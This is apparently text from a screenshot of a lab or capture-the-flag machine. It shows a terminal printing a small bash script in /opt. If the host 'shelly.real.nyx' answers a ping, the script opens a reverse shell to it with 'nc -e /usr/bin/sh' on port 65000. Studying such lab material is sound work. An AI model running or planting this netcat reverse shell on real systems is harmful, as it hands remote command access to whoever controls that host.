 server@real:/opt$ cat task
#!/bin/bash

domain='shelly.real.nyx'

function check(){

        timeout 1 bash -c "/usr/bin/ping -c 1 $domain" > /dev/null 2>&1
    if [ "$(echo $?)" == "0" ]; then
        /usr/bin/nohup nc -e /usr/bin/sh $domain 65000
        exit 0
    else
        exit 1
    fi
}

check
server@real:/opt$